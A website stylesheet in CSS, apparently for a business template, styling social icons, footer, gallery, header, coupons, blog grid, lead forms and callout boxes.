.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer .upper { background-color: #191919; padding: 1.11111rem 0; }

footer.page-footer .upper a { text-decoration: none; }

footer.page-footer .upper .company { color: #EC1C24; font-size: 1rem; font-weight: 700; margin-top: 0.55556rem; text-transform: uppercase; }

footer.page-footer .upper .footer-address-info a { color: #fefefe; font-family: 'Titillium Web', sans-serif; font-size: 1rem; display: block; margin-bottom: 1.11111rem; }

footer.page-footer .upper .phone-number a { color: #fefefe; font-size: 1rem; font-weight: 700; display: block; margin-bottom: 0.55556rem; }

footer.page-footer .upper .social-links { margin-bottom: 0.55556rem; }

footer.page-footer .lower { background-color: #000000; padding: 0.55556rem 0; }

footer.page-footer .lower a { color: #5A5A5A; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0.55556rem; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer, footer.page-footer .footer-web-credit { height: 0; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper .company { margin-top: 0; }
  footer.page-footer .upper .columns:last-of-type { text-align: right; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 1.94444rem 0; }
  footer.page-footer .upper .footer-links { margin-top: 1.11111rem; }
  footer.page-footer .upper .footer-links ul { border: none; background: transparent; }
  footer.page-footer .upper .footer-links ul li { display: inline-block; margin-left: 1.66667rem; }
  footer.page-footer .upper .footer-links ul li a { background: transparent; display: inline; padding: 0; border: 0; font-size: 1rem; -webkit-transition: .3s; transition: .3s; color: rgba(254, 254, 254, 0.8); }
  footer.page-footer .upper .footer-links ul li a:hover { background: transparent; color: rgba(254, 254, 254, 0.5); }
  footer.page-footer .upper .footer-links ul li::before { margin-right: 1.66667rem; content: "|"; color: #EC1C24; }
  footer.page-footer .upper .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .upper .footer-links ul li:first-of-type::before { display: none; }
  footer.page-footer .lower { padding: 1.11111rem 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; }
  .additional-content-area + .additional-content-area { padding-top: 3.33333rem; padding-bottom: 2.22222rem; margin-top: 3.33333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0; background-color: #5A5A5A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem 0; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem 0; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 1.11111rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 h1, #page-id-1 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 #sub-banner-container > * { font-weight: 600; text-transform: uppercase; }

#page-id-1 #extraContent1 { background-color: rgba(90, 90, 90, 0.1); }

#page-id-1 #extraContent1 h2 { font-size: 1.66667rem; text-transform: uppercase; font-weight: 600; }

#page-id-1 #extraContent1 h3 { text-transform: uppercase; font-weight: 600; }

#page-id-1 #extraContent1 .border { border-left: 0.11111rem solid #EC1C24; padding-left: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-1 h1, #page-id-1 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 #sub-banner-container > * { font-size: 2.38889rem; }
  #page-id-1 #extraContent0 { margin-bottom: 4.44444rem; }
  #page-id-1 #extraContent1 { padding: 3.33333rem 0; }
  #page-id-1 #extraContent1 h2 { font-size: 2.38889rem; text-transform: uppercase; }
  #page-id-1 #extraContent1 h3 { margin-bottom: 0.83333rem; }
  #page-id-1 #extraContent1 .border { padding-left: 0.83333rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #950d12; background-image: url("/images/sub-banner-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { font-family: "Open Sans", sans-serif; text-align: center; display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fefefe; font-size: 2.22222rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; color: #fefefe; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; font-size: 4rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #EC1C24; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #EC1C24; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #EC1C24; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #EC1C24; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #EC1C24; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #EC1C24; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #EC1C24; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #8d8d8d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #8d8d8d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Open Sans", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #EC1C24; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #00A6A6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #EC1C24; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.66667rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: bold; background-color: #7a0a0e; color: #fff; border-radius: 0.55556rem; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0.55556rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 0.9rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: normal; color: #000; font-size: 1em; border: none; border-radius: 0.55556rem; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #EEEEEE; color: #fefefe; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cf1119; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.66667rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.66667rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { #page-id-1 .callouts .columns { padding: 0; }
  #page-id-1 .callouts .columns:not(:last-of-type) { border-right: 0.05556rem solid #EC1C24; } }

.myce-callout.myce-callout-home .callout-wrapper { background-size: cover; background-repeat: no-repeat; background-position: center; margin-bottom: 1.11111rem; }

.myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color { background-color: rgba(0, 0, 0, 0.7); padding: 1.11111rem; }

.myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color .callout-wrapper-heading { font-family: 'Teko', sans-serif; color: #fefefe; font-size: 2.11111rem; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }

.myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color hr { border-bottom: 0.11111rem solid #EC1C24; margin: 0.55556rem 0; }

.myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color .callout-wrapper-message { color: #fefefe; font-size: 1rem; }

.myce-callout.myce-callout-home .callout-lower { padding: 1.11111rem; }

.myce-callout.myce-callout-home .callout-lower p { font-size: 0.88889rem; }

.myce-callout.myce-callout-home .callout-lower .callout-button a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; text-transform: uppercase; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: .3s; transition: .3s; text-decoration: none; }

.myce-callout.myce-callout-home .callout-lower .callout-button a svg { margin-left: 0.55556rem; }

.myce-callout.myce-callout-home .callout-lower .callout-button a svg circle { -webkit-transition: .3s; transition: .3s; }

.myce-callout.myce-callout-home .callout-lower .callout-button a:hover, .myce-callout.myce-callout-home .callout-lower .callout-button a:focus { color: #A21419; }

